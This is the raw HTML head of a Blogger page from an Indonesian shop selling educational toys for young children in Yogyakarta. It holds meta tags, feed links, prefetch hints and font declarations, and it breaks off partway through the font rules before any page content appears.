

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sebutik.com/2012/01/jual-mainan-edukasi-murah-jogja.html
body_size: 56018
content:
<!DOCTYPE html>
<html lang='id' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Google tag (gtag.js) -->
<link as='script' href='https://www.googletagmanager.com/gtag/js?id=G-NLE1QB5DPC' rel='preload'/>
<!-- <script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-NLE1QB5DPC'/> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag(&#39;js&#39;, new Date()); gtag(&#39;config&#39;, &#39;G-NLE1QB5DPC&#39;); </script> -->
<meta charset='UTF-8'/>
<meta content='initial-scale=1, minimum-scale=1, maximum-scale=5, user-scalable=yes, width=device-width' name='viewport'/>
<meta content='#42b549' name='theme-color'/>
<meta content='#42b549' name='msapplication-navbutton-color'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<meta content='#42b549' name='apple-mobile-web-app-status-bar-style'/>
<meta content='Jual Mainan Edukasi Murah Anak 1 2 3 4 5 6 Tahun di Jogja' name='apple-mobile-web-app-title'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sebutik.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.sebutik.com/2012/01/jual-mainan-edukasi-murah-jogja.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SEBUTIK EDUTOYS APE PAUD TK - Atom" href="https://www.sebutik.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SEBUTIK EDUTOYS APE PAUD TK - RSS" href="https://www.sebutik.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SEBUTIK EDUTOYS APE PAUD TK - Atom" href="https://www.blogger.com/feeds/7327683782394956610/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SEBUTIK EDUTOYS APE PAUD TK - Atom" href="https://www.sebutik.com/feeds/4071217524924442228/comments/default" />
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBp8Oy2srkM5HrIgoCjBgS34p-ZPJElp7Kjfvv5RmAKIV-Ets5Z1B3PGDJ9qdpllwUZtuGNx7DbY7z63Ky8tcHuxyqCYNgzSYl-OZg1XyZI4gUrDMW5kF6M8toVH4C9XC4Spcz20X9CdE/s320/mainan-edukasi-murah.jpg' rel='image_src'/>
<meta content='Agen Mainan Yogyakarta yang menjual Mainan Edukasi Murah untuk anak usia 1-5 tahun. Mainan montessori PAUD TK yang aman karena menggunakan cat non-toxic. Hubungi 085643395684' name='description'/>
<meta content='https://www.sebutik.com/2012/01/jual-mainan-edukasi-murah-jogja.html' property='og:url'/>
<meta content='Jual Mainan Edukasi Murah Anak 1 2 3 4 5 6 Tahun di Jogja' property='og:title'/>
<meta content='Agen Mainan Yogyakarta yang menjual Mainan Edukasi Murah untuk anak usia 1-5 tahun. Mainan montessori PAUD TK yang aman karena menggunakan cat non-toxic. Hubungi 085643395684' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBp8Oy2srkM5HrIgoCjBgS34p-ZPJElp7Kjfvv5RmAKIV-Ets5Z1B3PGDJ9qdpllwUZtuGNx7DbY7z63Ky8tcHuxyqCYNgzSYl-OZg1XyZI4gUrDMW5kF6M8toVH4C9XC4Spcz20X9CdE/w1200-h630-p-k-no-nu/mainan-edukasi-murah.jpg' property='og:image'/>
<title>Jual Mainan Edukasi Murah Anak 1 2 3 4 5 6 Tahun di Jogja</title>
<meta content='Jual Mainan Edukasi Murah Anak 1 2 3 4 5 6 Tahun di Jogja' name='keywords'/>
<script type='application/ld+json'>{ "@context": "https://schema.org", "@type": "WebSite", "@id": "#website", "url": "https://www.sebutik.com/", "potentialAction": { "@type": "SearchAction", "target": "https://www.sebutik.com/search?q={search_term}", "query-input": "required name=search_term" } }</script>
<link href='//adservice.google.ca' rel='dns-prefetch'/><link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/><link href='//adservice.google.com' rel='dns-prefetch'/><link href='//www.googletagservices.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/><link href='//disqus.com' rel='dns-prefetch'/><link href='//github.com' rel='dns-prefetch'/><link href='//cdn.rawgit.com' rel='dns-prefetch'/><link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//2.bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//www.facebook.com' rel='dns-prefetch'/><link href='//plus.google.com' rel='dns-prefetch'/><link href='//twitter.com' rel='dns-prefetch'/><link href='//www.youtube.com' rel='dns-prefetch'/><link href='//feedburner.google.com' rel='dns-prefetch'/><link href='//feeds.feedburner.com' rel='dns-prefetch'/><link href='//platform.twitter.com' rel='dns-prefetch'/><link href='//apis.google.com' rel='dns-prefetch'/><link href='//connect.facebook.net' rel='dns-prefetch'/><link href='//www.google-analytics.com' rel='dns-prefetch'/><link href='//www.gstatic.com' rel='dns-prefetch'/><link href='//static.xx.fbcdn.net' rel='dns-prefetch'/><link href='//tpc.googlesyndication.com' rel='dns-prefetch'/><link href='//syndication.twitter.com' rel='dns-prefetch'/><link href='//fonts.gstatic.com' rel='dns-prefetch'/><link href='https://3p.ampproject.net' rel='dns-prefetch'/><link href='https://lh3.googleusercontent.com' rel='dns-prefetch'/><link href='https://tpc.googlesyndication.com' rel='dns-prefetch'/><link href='https://i.ytimg.com' rel='dns-prefetch'/><link href='https://i3.ytimg.com' rel='dns-prefetch'/><link href='https://img.youtube.com' rel='dns-prefetch'/><link href='https://www.googletagmanager.com' rel='dns-prefetch'/><link href='https://adservice.google.co.id/' rel='dns-prefetch'/><link href='//cdnjs.cloudflare.com/' rel='dns-prefetch'/><link href='//resources.blogblog.com/' rel='dns-prefetch'/>
<link as='style' href='https://cdn.jsdelivr.net/gh/rianseo/rianseo.github.io/blogpedia.min.css' onload='this.onload=null;this.rel=&#39;stylesheet&#39;' rel='preload' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1F